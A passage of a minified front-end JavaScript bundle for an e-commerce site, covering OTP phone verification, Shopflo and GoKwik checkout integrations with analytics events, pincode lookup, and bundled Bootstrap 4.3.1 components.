t=$("#otpMobileNumberModal").find("#phoneOtp");t&&t.length||(t=$(".edit-profile-form").find("#phoneOtp")),t.removeClass("is-invalid parse-error").parent().children(".invalid-feedback").empty();var n=$(this).attr("data-url");t.removeClass("is-invalid parse-error").parent().children(".invalid-feedback").empty();var i,r=t.val(),o=t.attr("pattern"),s=new RegExp(o,"g");if(""==r?i=t.attr("data-missing-error"):r.length>t.attr("maxlength")||r.length<t.attr("minlength")?i=t.attr("data-range-error"):s.test(r)||(i=t.attr("data-pattern-mismatch")),i)t.addClass("is-invalid parse-error").parent().children(".invalid-feedback").empty().append(i);else{var l={otp:t.val()};$.ajax({url:n,type:"post",data:l,success:function(e){e.success?(a=!0,$(".otpRow").addClass("d-none"),$("body").find(".otp-validation-msg").empty().addClass("color-green").append(window.app.resources.OTP_VALIDATION_SUCCESS_MSG),$("body .edit-profile-form").find("#phoneOtp").attr("data-verified","true"),$("body .btn-resend-otp-wrapper").removeClass("d-flex").addClass("d-none")):(t.addClass("is-invalid parse-error").parent().children(".invalid-feedback").empty().append(e.errorMessage),a=!1)},error:function(e){a=!1}})}})},phoneNumberChange:function(){$("body").on("keyup","#otpMobileNumberModal #phoneNumber , .edit-profile-form #phone",function(e){/\D/g.test(this.value)&&(this.value=this.value.replace(/\D/g,"")),a=!1,$(this).attr("data-change","true"),$("#triggerOTPButtonPopup").removeClass("d-none"),$("#triggerOtpButton").removeClass("d-none").attr("disabled",!1),$(".otpRow").addClass("d-none"),$("body .btn-resend-otp-wrapper").removeClass("d-inline d-flex").addClass("d-none"),$("body .update-form").removeClass("d-block").addClass("d-none"),$("body").find(".otp-validation-msg").empty(),$("body").find("#phoneOtp").val("")})}}},function(e,t,n){"use strict";var i=n(2);$(document).ready(function(){i(n(73))})},function(e,t,n){"use strict";e.exports={openShopFlo:function(){$(document).on("click","#proceedToCheckoutBtn",function(e){$.spinner().start(),e.stopImmediatePropagation();var t=$("#shopfloCheckoutURL").val(),n=$("#loggedInCheckoutURL").val();if(t&&Shopflo.getSessionId()){var i={shopfloSessionId:Shopflo.getSessionId()};$.ajax({url:t,method:"POST",data:i,success:function(e){$.spinner().stop(),e.checkout_url?(!function(e,t){var n="${dw.system.Site.getCurrent().getCustomPreferenceValue('shopFloCookieDuration')}";n=parseInt(n);var i=new Date(60*n*60*24*1e3+ +new Date),r=e+"="+t+"; path=/; expires="+i.toGMTString();document.cookie=r}("shopFloTokenID",e.token_id),Shopflo.openFloCheckout(e.checkout_url)):window.location.href=n},error:function(){$.spinner().stop(),window.location.href=n}})}})},populateAddressFromShopFlo:function(){var e=$("body .page").attr("data-page-type"),t=$("#isShopFloEnabled").val();t="true"==t,$(window).on("load",function(){if(t&&"checkout"==e&&$(".data-checkout-stage").data("checkout-stage").includes("shipping")){var n=$(".shippingZipCode").val();n&&($.spinner().start(),function(e){var t=$("#checkPincodeURL").val(),n={postalCode:e};if(!new RegExp($(this).attr("pattern"),"g").test(e))return void $(this).closest(".shipping-error").empty().append($(this).attr("parse-error-msg"));var i=$("#isShopFloEnabled").val();i="true"==i;var r="true"==$("#isGuestUser").val(),o="true"==$("#isShopfloCheckoutTest").val(),s="true"==$("#skipTwoStepCheckoutABTest").val(),a="true"==$("#isGokwikCheckoutEnabled").val();if(!e)return;$.spinner().start(),$.ajax({url:t,type:"post",dataType:"json",data:n,success:function(e){$.spinner().stop();var t=$("form[name=dwfrm_shipping]");if($("input[name$=_city]",t).val(e.city),$("select[name$=_stateCode],input[name$=_stateCode]",t).val(e.stateCode),1==e.serviceFlag){var n='<i class="fa fa-check pr-1 success" aria-hidden="true"></i>'+e.message;if($("#shippingStatedefault, #shippingAddressCitydefault").removeClass("is-invalid parse-error").next(".invalid-feedback").empty(),e.skuEDDMap&&e.skuEDDMap.length>0)for(var l=0;l<e.skuEDDMap.length;l++){var c=e.skuEDDMap[l],u="EDD_"+c.productID,d=document.querySelectorAll('[data-pid="'+u+'"]')[0];if(c.deliveryTimeline){var h='<span style="color:green">Delivery by '+c.deliveryTimeline+"</span>";d.innerHTML="",d.innerHTML=h}else d.innerHTML=""}}else{n='<i class="fa fa-times pr-1 error" aria-hidden="true"></i><span id="pincodeServiceErrorMsg">'+e.message+"</span>";document.querySelectorAll('[id="skuEDD"]').forEach(e=>{e.innerHTML=""})}$(".js-pin-serviceable-response").length&&$(".js-pin-serviceable-response").empty().append(n),(o||s)&&i&&r&&!a&&$(".submit-shipping-btn").click()},error:function(e){$.spinner().stop(),$(".js-pin-serviceable-response").empty().append(e.message),(o||s)&&i&&r&&!a&&$(".submit-shipping-btn").click()}})}(n),$.spinner().stop())}})}}},function(e,t,n){"use strict";var i=n(2);$(document).ready(function(){i(n(75))})},function(e,t,n){"use strict";e.exports={gokwikPopup:function(){$("body").on("click","#buyNowBtn",function(){var e=$("#isGokwikCheckoutEnabled").val(),t=$("#isGokwikABTest").val(),n=$("#skipGokwikABTest").val(),i=$("#isLoggedInUser").val();if("true"!=e||"false"!=i||"true"!=t&&"true"!=n){$.spinner().start();var r=$(this).attr("data-url"),o={pid:$(this).attr("data-pid")};r&&$.ajax({url:r,method:"POST",data:o,success:function(e){e.dataLayer&&(dataLayer.push(e.dataLayer[0]),dataLayer.push({ecommerce:null})),$.spinner().stop(),localStorage.setItem("buynowclicked",!0),$(".minicart-quantity").html(e.cartQuantity);var t=e.shopfloResponse;if(t&&t.checkout_url){var n="${dw.system.Site.getCurrent().getCustomPreferenceValue('shopFloCookieDuration')}";n=parseInt(n);var i=new Date(60*n*60*24*1e3+ +new Date),r="shopFloTokenID="+t.token_id+"; path=/; expires="+i.toGMTString();document.cookie=r,Shopflo.openFloCheckout(t.checkout_url)}else window.location.href=e.redirectURL},error:function(){$.spinner().stop()}})}else{var s=$(this).attr("data-mid"),a=$(".buyNowUrl").val(),l=$(this).attr("data-pid")?$(this).attr("data-pid"):null,c=$(".quantity-select").val()||"1";$.spinner().start(),$.ajax({url:a,type:"post",dataType:"json",data:{pId:l,quantity:c},success:function(e){var t=e.dwsid+"||"+e.tempBasketId;$.spinner().stop(),gokwikSdk.initCheckout({environment:"sandbox",type:"merchantInfo",mid:s,bannerMesseges:["Sample message one","Sample <b style = 'font-family: metropolisbold'>messages</b> two"],merchantParams:{merchantCheckoutId:t}})},error:function(e){$.spinner().stop()}})}}),$("body").on("click",".checkout_begin",function(){var e=$("#isGokwikCheckoutEnabled").val(),t=$("#isGokwikABTest").val(),n=$("#skipGokwikABTest").val(),i=$("#isLoggedInUser").val(),r=$("#isShopFloEnabled").val();if(r="true"==r,"true"!=e||"false"!=i||"true"!=t&&"true"!=n){$.spinner().start();var o=$("#shopfloCheckoutURL").val(),s=$("#loggedInCheckoutURL").val();if(r&&o&&Shopflo.getSessionId()){var a={shopfloSessionId:Shopflo.getSessionId()};$.ajax({url:o,method:"POST",data:a,success:function(e){$.spinner().stop(),e.checkout_url?(!function(e,t){var n="${dw.system.Site.getCurrent().getCustomPreferenceValue('shopFloCookieDuration')}";n=parseInt(n);var i=new Date(60*n*60*24*1e3+ +new Date),r=e+"="+t+"; path=/; expires="+i.toGMTString();document.cookie=r}("shopFloTokenID",e.token_id),Shopflo.openFloCheckout(e.checkout_url)):window.location.href=s},error:function(){$.spinner().stop(),window.location.href=s}})}else window.location.href=s}else{var l=$(".removeTempBasketUrl").val();$.spinner().start(),$.ajax({type:"GET",url:l,success:function(e){var t=e.dwsid+"||"+e.currentBasketId,n=$("#gokwikCheckoutMID").val();$.spinner().stop(),e.success&&gokwikSdk.initCheckout({environment:"sandbox",type:"merchantInfo",mid:n,bannerMesseges:["Sample message one","Sample <b style = 'font-family: metropolisbold'>messages</b> two"],merchantParams:{merchantCheckoutId:t}})}})}}),window.dataLayer=window.dataLayer||[],gokwikSdk.on("checkout-ready",function(e){window.dataLayer.push({eventname:"checkoutReady"})}),gokwikSdk.on("user-login-initiated",function(e){window.dataLayer.push({eventname:"user-login-initiated"})}),gokwikSdk.on("user-login-successful",function(e){window.dataLayer.push({eventname:"userLoginSuccessful"})}),gokwikSdk.on("address-add",function(e){window.dataLayer.push({eventname:"address-add"})}),gokwikSdk.on("address-selected",function(e){window.dataLayer.push({eventname:"address-selected"});var t={shippingEmail:e.email};$.ajax({url:$("#getItemListURL").val(),method:"POST",data:t,success:function(t){smartech("contact","list id",{"pk^email":e.email,NAME:e.first_name,mobile:e.phone},function(){smartech("identify",e.email),smartech("dispatch","Checkout",{totalamount:e.cart.total,currency:"INR",discount:e.cart.discount_total,usertype:"New",total_items:e.cart.items.length,items:t.success&&t.netcoreItem&&t.netcoreItem.length>0?JSON.stringify(t.netcoreItem):""})})},error:function(){}})}),gokwikSdk.on("coupon-applied",function(e){window.dataLayer.push({eventname:"coupon-applied"})}),gokwikSdk.on("coupon-removed",function(e){window.dataLayer.push({eventname:"coupon-removed"})}),gokwikSdk.on("coupon-invalid",function(e){window.dataLayer.push({eventname:"coupon-invalid"})}),gokwikSdk.on("payment-method-selected",function(e){window.dataLayer.push({eventname:"payment-method-selected"})}),gokwikSdk.on("payment-failure",function(e){window.dataLayer.push({eventname:"payment-failure"})}),gokwikSdk.on("order-complete",function(e){window.dataLayer.push({eventname:"orderComplete",eventData:{merchant_order_id:e.merchant_order_id}});var t={orderNo:e.merchant_order_id};if($.ajax({url:$("#setOrderEmailURL").val(),method:"POST",data:t,success:function(e){},error:function(){}}),"payment_successful"===e.payment_status){var n=e.merchant_order_details.token||e.merchant_order_details.merchant_order_token,i=$(".redirectUrlGokwik").val()+"?ID="+e.merchant_order_id+"&token="+n+"&medium=gokwik";window.location.href=i}}),gokwikSdk.on("checkout-close",function(e){window.dataLayer.push({eventname:"checkoutClose"}),window.location.reload()}),gokwikSdk.on("navigation_payment_options",function(e){window.dataLayer.push({eventname:"navigationPaymentOptions"})}),gokwikSdk.on("checkout-initiation-failure",function(e){window.dataLayer.push({eventname:"checkout-initiation-failure"});var t=$("<form></form>"),n=$(".redirectFailureUrl").val();t.attr("action",n),t.attr("method","GET"),$("body").append(t),t.submit()}),gokwikSdk.on("customer-attached",function(e){window.dataLayer.push({eventname:"customer-attached"})}),gokwikSdk.on("native-redirection",function(e){window.dataLayer.push({eventname:"nativeRedirection"});var t=$("<form></form>"),n=$(".redirectFailureUrl").val();t.attr("action",n),t.attr("method","GET"),$("body").append(t),t.submit()})}}},function(e,t,n){n(1),n(77),n(78),n(79),n(80),n(81),n(82)},function(e,t,n){"use strict";n.r(t);var i=n(0),r=n.n(i),o=n(1);const s="alert",a="bs.alert",l=`.${a}`,c=r.a.fn[s],u={CLOSE:`close${l}`,CLOSED:`closed${l}`,CLICK_DATA_API:`click${l}.data-api`},d="alert",h="fade",p="show";class f{constructor(e){this._element=e}static get VERSION(){return"4.3.1"}close(e){let t=this._element;e&&(t=this._getRootElement(e));this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)}dispose(){r.a.removeData(this._element,a),this._element=null}_getRootElement(e){const t=o.default.getSelectorFromElement(e);let n=!1;return t&&(n=document.querySelector(t)),n||(n=r()(e).closest(`.${d}`)[0]),n}_triggerCloseEvent(e){const t=r.a.Event(u.CLOSE);return r()(e).trigger(t),t}_removeElement(e){if(r()(e).removeClass(p),!r()(e).hasClass(h))return void this._destroyElement(e);const t=o.default.getTransitionDurationFromElement(e);r()(e).one(o.default.TRANSITION_END,t=>this._destroyElement(e,t)).emulateTransitionEnd(t)}_destroyElement(e){r()(e).detach().trigger(u.CLOSED).remove()}static _jQueryInterface(e){return this.each(function(){const t=r()(this);let n=t.data(a);n||(n=new f(this),t.data(a,n)),"close"===e&&n[e](this)})}static _handleDismiss(e){return function(t){t&&t.preventDefault(),e.close(this)}}}r()(document).on(u.CLICK_DATA_API,'[data-dismiss="alert"]',f._handleDismiss(new f)),r.a.fn[s]=f._jQueryInterface,r.a.fn[s].Constructor=f,r.a.fn[s].noConflict=()=>(r.a.fn[s]=c,f._jQueryInterface),t.default=f},function(e,t,n){"use strict";n.r(t);var i=n(0),r=n.n(i),o=n(1);const s="carousel",a="bs.carousel",l=`.${a}`,c=".data-api",u=r.a.fn[s],d={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},h={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},p="next",f="prev",m="left",g="right",v={SLIDE:`slide${l}`,SLID:`slid${l}`,KEYDOWN:`keydown${l}`,MOUSEENTER:`mouseenter${l}`,MOUSELEAVE:`mouseleave${l}`,TOUCHSTART:`touchstart${l}`,TOUCHMOVE:`touchmove${l}`,TOUCHEND:`touchend${l}`,POINTERDOWN:`pointerdown${l}`,POINTERUP:`pointerup${l}`,DRAG_START:`dragstart${l}`,LOAD_DATA_API:`load${l}${c}`,CLICK_DATA_API:`click${l}${c}`},y="carousel",b="active",w="slide",_="carousel-item-right",x="carousel-item-left",C="carousel-item-next",$="carousel-item-prev",T="pointer-event",E=".active",k=".active.carousel-item",S=".carousel-item",D=".carousel-item img",A=".carousel-item-next, .carousel-item-prev",N=".carousel-indicators",O="[data-slide], [data-slide-to]",I='[data-ride="carousel"]',L={TOUCH:"touch",PEN:"pen"};class j{constructor(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(N),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}static get VERSION(){return"4.3.1"}static get Default(){return d}next(){this._isSliding||this._slide(p)}nextWhenVisible(){!document.hidden&&r()(this._element).is(":visible")&&"hidden"!==r()(this._element).css("visibility")&&this.next()}prev(){this._isSliding||this._slide(f)}pause(e){e||(this._isPaused=!0),this._element.querySelector(A)&&(o.default.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null}cycle(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))}to(e){this._activeElement=this._element.querySelector(k);const t=this._getItemIndex(this._activeElement);if(e>this._items.length-1||e<0)return;if(this._isSliding)return void r()(this._element).one(v.SLID,()=>this.to(e));if(t===e)return this.pause(),void this.cycle();const n=e>t?p:f;this._slide(n,this._items[e])}dispose(){r()(this._element).off(l),r.a.removeData(this._element,a),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null}_getConfig(e){return e={...d,...e},o.default.typeCheckConfig(s,e,h),e}_handleSwipe(){const e=Math.abs(this.touchDeltaX);if(e<=40)return;const t=e/this.touchDeltaX;t>0&&this.prev(),t<0&&this.next()}_addEventListeners(){this._config.keyboard&&r()(this._element).on(v.KEYDOWN,e=>this._keydown(e)),"hover"===this._config.pause&&r()(this._element).on(v.MOUSEENTER,e=>this.pause(e)).on(v.MOUSELEAVE,e=>this.cycle(e)),this._config.touch&&this._addTouchEventListeners()}_addTouchEventListeners(){if(!this._touchSupported)return;const e=e=>{this._pointerEvent&&L[e.originalEvent.pointerType.toUpperCase()]?this.touchStartX=e.originalEvent.clientX:this._pointerEvent||(this.touchStartX=e.originalEvent.touches[0].clientX)},t=e=>{e.originalEvent.touches&&e.originalEvent.touches.length>1?this.touchDeltaX=0:this.touchDeltaX=e.originalEvent.touches[0].clientX-this.touchStartX},n=e=>{this._pointerEvent&&L[e.originalEvent.pointerType.toUpperCase()]&&(this.touchDeltaX=e.originalEvent.clientX-this.touchStartX),this._handleSwipe(),"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout(e=>this.cycle(e),500+this._config.interval))};r()(this._element.querySelectorAll(D)).on(v.DRAG_START,e=>e.preventDefault()),this._pointerEvent?(r()(this._element).on(v.POINTERDOWN,t=>e(t)),r()(this._element).on(v.POINTERUP,e=>n(e)),this._element.classList.add(T)):(r()(this._element).on(v.TOUCHSTART,t=>e(t)),r()(this._element).on(v.TOUCHMOVE,e=>t(e)),r()(this._element).on(v.TOUCHEND,e=>n(e)))}_keydown(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}}_getItemIndex(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(S)):[],this._items.indexOf(e)}_getItemByDirection(e,t){const n=e===p,i=e===f,r=this._getItemIndex(t),o=this._items.length-1;if((i&&0===r||n&&r===o)&&!this._config.wrap)return t;const s=(r+(e===f?-1:1))%this._items.length;return-1===s?this._items[this._items.length-1]:this._items[s]}_triggerSlideEvent(e,t){const n=this._getItemIndex(e),i=this._getItemIndex(this._element.querySelector(k)),o=r.a.Event(v.SLIDE,{relatedTarget:e,direction:t,from:i,to:n});return r()(this._element).trigger(o),o}_setActiveIndicatorElement(e){if(this._indicatorsElement){const t=[].slice.call(this._indicatorsElement.querySelectorAll(E));r()(t).removeClass(b);const n=this._indicatorsElement.children[this._getItemIndex(e)];n&&r()(n).addClass(b)}}_slide(e,t){const n=this._element.querySelector(k),i=this._getItemIndex(n),s=t||n&&this._getItemByDirection(e,n),a=this._getItemIndex(s),l=Boolean(this._interval);let c,u,d;if(e===p?(c=x,u=C,d=m):(c=_,u=$,d=g),s&&r()(s).hasClass(b))return void(this._isSliding=!1);if(this._triggerSlideEvent(s,d).isDefaultPrevented())return;if(!n||!s)return;this._isSliding=!0,l&&this.pause(),this._setActiveIndicatorElement(s);const h=r.a.Event(v.SLID,{relatedTarget:s,direction:d,from:i,to:a});if(r()(this._element).hasClass(w)){r()(s).addClass(u),o.default.reflow(s),r()(n).addClass(c),r()(s).addClass(c);const e=parseInt(s.getAttribute("data-interval"),10);e?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=e):this._config.interval=this._config.defaultInterval||this._config.interval;const t=o.default.getTransitionDurationFromElement(n);r()(n).one(o.default.TRANSITION_END,()=>{r()(s).removeClass(`${c} ${u}`).addClass(b),r()(n).removeClass(`${b} ${u} ${c}`),this._isSliding=!1,setTimeout(()=>r()(this._element).trigger(h),0)}).emulateTransitionEnd(t)}else r()(n).removeClass(b),r()(s).addClass(b),this._isSliding=!1,r()(this._element).trigger(h);l&&this.cycle()}static _jQueryInterface(e){return this.each(function(){let t=r()(this).data(a),n={...d,...r()(this).data()};"object"==typeof e&&(n={...n,...e});const i="string"==typeof e?e:n.slide;if(t||(t=new j(this,n),r()(this).data(a,t)),"number"==typeof e)t.to(e);else if("string"==typeof i){if(void 0===t[i])throw new TypeError(`No method named "${i}"`);t[i]()}else n.interval&&n.ride&&(t.pause(),t.cycle())})}static _dataApiClickHandler(e){const t=o.default.getSelectorFromElement(this);if(!t)return;const n=r()(t)[0];if(!n||!r()(n).hasClass(y))return;const i={...r()(n).data(),...r()(this).data()},s=this.getAttribute("data-slide-to");s&&(i.interval=!1),j._jQueryInterface.call(r()(n),i),s&&r()(n).data(a).to(s),e.preventDefault()}}r()(document).on(v.CLICK_DATA_API,O,j._dataApiClickHandler),r()(window).on(v.LOAD_DATA_API,()=>{const e=[].slice.call(document.querySelectorAll(I));for(let t=0,n=e.length;t<n;t++){const n=r()(e[t]);j._jQueryInterface.call(n,n.data())}}),r.a.fn[s]=j._jQueryInterface,r.a.fn[s].Constructor=j,r.a.fn[s].noConflict=()=>(r.a.fn[s]=u,j._jQueryInterface),t.default=j},function(e,t,n){"use strict";n.r(t);var i=n(0),r=n.n(i),o=n(1);const s="collapse",a="bs.collapse",l=`.${a}`,c=r.a.fn[s],u={toggle:!0,parent:""},d={toggle:"boolean",parent:"(string|element)"},h={SHOW:`show${l}`,SHOWN:`shown${l}`,HIDE:`hide${l}`,HIDDEN:`hidden${l}`,CLICK_DATA_API:`click${l}.data-api`},p="show",f="collapse",m="collapsing",g="collapsed",v="width",y="height",b=".show, .collapsing",w='[data-toggle="collapse"]';class _{constructor(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll(`[data-toggle="collapse"][href="#${e.id}"],[data-toggle="collapse"][data-target="#${e.id}"]`));const n=[].slice.call(document.querySelectorAll(w));for(let t=0,i=n.length;t<i;t++){const i=n[t],r=o.default.getSelectorFromElement(i),s=[].slice.call(document.querySelectorAll(r)).filter(t=>t===e);null!==r&&s.length>0&&(this._selector=r,this._triggerArray.push(i))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}static get VERSION(){return"4.3.1"}static get Default(){return u}toggle(){r()(this._element).hasClass(p)?this.hide():this.show()}show(){if(this._isTransitioning||r()(this._element).hasClass(p))return;let e,t;if(this._parent&&(e=[].slice.call(this._parent.querySelectorAll(b)).filter(e=>"string"==typeof this._config.parent?e.getAttribute("data-parent")===this._config.parent:e.classList.contains(f)),0===e.length&&(e=null)),e&&(t=r()(e).not(this._selector).data(a),t&&t._isTransitioning))return;const n=r.a.Event(h.SHOW);if(r()(this._element).trigger(n),n.isDefaultPrevented())return;e&&(_._jQueryInterface.call(r()(e).not(this._selector),"hide"),t||r()(e).data(a,null));const i=this._getDimension();r()(this._element).removeClass(f).addClass(m),this._element.style[i]=0,this._triggerArray.length&&r()(this._triggerArray).removeClass(g).attr("aria-expanded",!0),this.setTransitioning(!0);const s=`scroll${i[0].toUpperCase()+i.slice(1)}`,l=o.default.getTransitionDurationFromElement(this._element);r()(this._element).one(o.default.TRANSITION_END,()=>{r()(this._element).removeClass(m).addClass(f).addClass(p),this._element.style[i]="",this.setTransitioning(!1),r()(this._element).trigger(h.SHOWN)}).emulateTransitionEnd(l),this._element.style[i]=`${this._element[s]}px`}hide(){if(this._isTransitioning||!r()(this._element).hasClass(p))return;const e=r.a.Event(h.HIDE);if(r()(this._element).trigger(e),e.isDefaultPrevented())return;const t=this._getDimension();this._element.style[t]=`${this._element.getBoundingClientRect()[t]}px`,o.default.reflow(this._element),r()(this._element).addClass(m).removeClass(f).removeClass(p);const n=this._triggerArray.length;if(n>0)for(let e=0;e<n;e++){const t=this._triggerArray[e],n=o.default.getSelectorFromElement(t);if(null!==n){r()([].slice.call(document.querySelectorAll(n))).hasClass(p)||r()(t).addClass(g).attr("aria-expanded",!1)}}this.setTransitioning(!0);this._element.style[t]="";const i=o.default.getTransitionDurationFromElement(this._element);r()(this._element).one(o.default.TRANSITION_END,()=>{this.setTransitioning(!1),r()(this._element).removeClass(m).addClass(f).trigger(h.HIDDEN)}).emulateTransitionEnd(i)}setTransitioning(e){this._isTransitioning=e}dispose(){r.a.removeData(this._element,a),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null}_getConfig(e){return(e={...u,...e}).toggle=Boolean(e.toggle),o.default.typeCheckConfig(s,e,d),e}_getDimension(){return r()(this._element).hasClass(v)?v:y}_getParent(){let e;o.default.isElement(this._config.parent)?(e=this._config.parent,void 0!==this._config.parent.jquery&&(e=this._config.parent[0])):e=document.querySelector(this._config.parent);const t=`[data-toggle="collapse"][data-parent="${this._config.parent}"]`,n=[].slice.call(e.querySelectorAll(t));return r()(n).each((e,t)=>{this._addAriaAndCollapsedClass(_._getTargetFromElement(t),[t])}),e}_addAriaAndCollapsedClass(e,t){const n=r()(e).hasClass(p);t.length&&r()(t).toggleClass(g,!n).attr("aria-expanded",n)}static _getTargetFromElement(e){const t=o.default.getSelectorFromElement(e);return t?document.querySelector(t):null}static _jQueryInterface(e){return this.each(function(){const t=r()(this);let n=t.data(a);const i={...u,...t.data(),..."object"==typeof e&&e?e:{}};if(!n&&i.toggle&&/show|hide/.test(e)&&(i.toggle=!1),n||(n=new _(this,i),t.data(a,n)),"string"==typeof e){if(void 0===n[e])throw new TypeError(`No method named "${e}"`);n[e]()}})}}r()(document).on(h.CLICK_DATA_API,w,function(e){"A"===e.currentTarget.tagName&&e.preventDefault();const t=r()(this),n=o.default.getSelectorFromElement(this),i=[].slice.call(document.querySelectorAll(n));r()(i).each(function(){const e=r()(this),n=e.data(a)?"toggle":t.data();_._jQueryInterface.call(e,n)})}),r.a.fn[s]=_._jQueryInterface,r.a.fn[s].Constructor=_,r.a.fn[s].noConflict=()=>(r.a.fn[s]=c,_._jQueryInterface),t.default=_},function(e,t,n){"use strict";n.r(t);var i=n(0),r=n.n(i),o=n(28),s=n(1);const a="dropdown",l="bs.dropdown",c=`.${l}`,u=".data-api",d=r.a.fn[a],h=new RegExp("38|40|27"),p={HIDE:`hide${c}`,HIDDEN:`hidden${c}`,SHOW:`show${c}`,SHOWN:`shown${c}`,CLICK:`click${c}`,CLICK_DATA_API:`click${c}${u}`,KEYDOWN_DATA_API:`keydown${c}${u}`,KEYUP_DATA_API:`keyup${c}${u}`},f="disabled",m="show",g="dropup",v="dropright",y="dropleft",b="dropdown-menu-right",w="position-static",_='[data-toggle="dropdown"]',x=".dropdown form",C=".dropdown-menu",$=".navbar-nav",T=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",E="top-start",k="top-end",S="bottom-start",D="bottom-end",A="right-start",N="left-start",O={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},I={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"};class L{constructor(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}static get VERSION(){return"4.3.1"}static get Default(){return O}static get DefaultType(){return I}toggle(){if(this._element.disabled||r()(this._element).hasClass(f))return;const e=L._getParentFromElement(this._element),t=r()(this._menu).hasClass(m);if(L._clearMenus(),t)return;const n={relatedTarget:this._element},i=r.a.Event(p.SHOW,n);if(r()(e).trigger(i),!i.isDefaultPrevented()){if(!this._inNavbar){if(void 0===o.a)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");let t=this._element;"parent"===this._config.reference?t=e:s.default.isElement(this._config.reference)&&(t=this._config.reference,void 0!==this._config.reference.jquery&&(t=this._config.reference[0])),"scrollParent"!==this._config.boundary&&r()(e).addClass(w),this._popper=new o.a(t,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===r()(e).closest($).length&&r()(document.body).children().on("mouseover",null,r.a.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),r()(this._menu).toggleClass(m),r()(e).toggleClass(m).trigger(r.a.Event(p.SHOWN,n))}}show(){if(this._element.disabled||r()(this._element).hasClass(f)||r()(this._menu).hasClass(m))return;const e={relatedTarget:this._element},t=r.a.Event(p.SHOW,e),n=L._getParentFromElement(this._element);r()(n).trigger(t),t.isDefaultPrevented()||(r()(this._menu).toggleClass(m),r()(n).toggleClass(m).trigger(r.a.Event(p.SHOWN,e)))}hide(){if(this._element.disabled||r()(this._element).hasClass(f)||!r()(this._menu).hasClass(m))return;const e={relatedTarget:this._element},t=r.a.Event(p.HIDE,e),n=L._getParentFromElement(this._element);r()(n).trigger(t),t.isDefaultPrevented()||(r()(this._menu).toggleClass(m),r()(n).toggleClass(m).trigger(r.a.Event(p.HIDDEN,e)))}dispose(){r.a.removeData(this._element,l),r()(this._element).off(c),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)}update(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()}_addEventListeners(){r()(this._element).on(p.CLICK,e=>{e.preventDefault(),e.stopPropagation(),this.toggle()})}_getConfig(e){return e={...this.constructor.Default,...r()(this._element).data(),...e},s.default.typeCheckConfig(a,e,this.constructor.DefaultType),e}_getMenuElement(){if(!this._menu){const e=L._getParentFromElement(this._element);e&&(this._menu=e.querySelector(C))}return this._menu}_getPlacement(){const e=r()(this._element.parentNode);let t=S;return e.hasClass(g)?(t=E,r()(this._menu).hasClass(b)&&(t=k)):e.hasClass(v)?t=A:e.hasClass(y)?t=N:r()(this._menu).hasClass(b)&&(t=D),t}_detectNavbar(){return r()(this._element).closest(".navbar").length>0}_getOffset(){const e={};return"function"==typeof this._config.offset?e.fn=e=>(e.offsets={...e.offsets,...this._config.offset(e.offsets,this._element)||{}},e):e.offset=this._config.offset,e}_getPopperConfig(){const e={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(e.modifiers.applyStyle={enabled:!1}),e}static _jQueryInterface(e){return this.each(function(){let t=r()(this).data(l);if(t||(t=new L(this,"object"==typeof e?e:null),r()(this).data(l,t)),"string"==typeof e){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}})}static _clearMenus(e){if(e&&(3===e.which||"keyup"===e.type&&9!==e.which))return;const t=[].slice.call(document.querySelectorAll(_));for(let n=0,i=t.length;n<i;n++){const i=L._getParentFromElement(t[n]),o=r()(t[n]).data(l),s={relatedTarget:t[n]};if(e&&"click"===e.type&&(s.clickEvent=e),!o)continue;const a=o._menu;if(!r()(i).hasClass(m))continue;if(e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&r.a.contains(i,e.target))continue;const c=r.a.Event(p.HIDE,s);r()(i).trigger(c),c.isDefaultPrevented()||("ontouchstart"in document.documentElement&&r()(document.body).children().off("mouseover",null,r.a.noop),t[n].setAttribute("aria-expanded","false"),r()(a).removeClass(m),r()(i).removeClass(m).trigger(r.a.Event(p.HIDDEN,s)))}}static _getParentFromElement(e){let t;const n=s.default.getSelectorFromElement(e);return 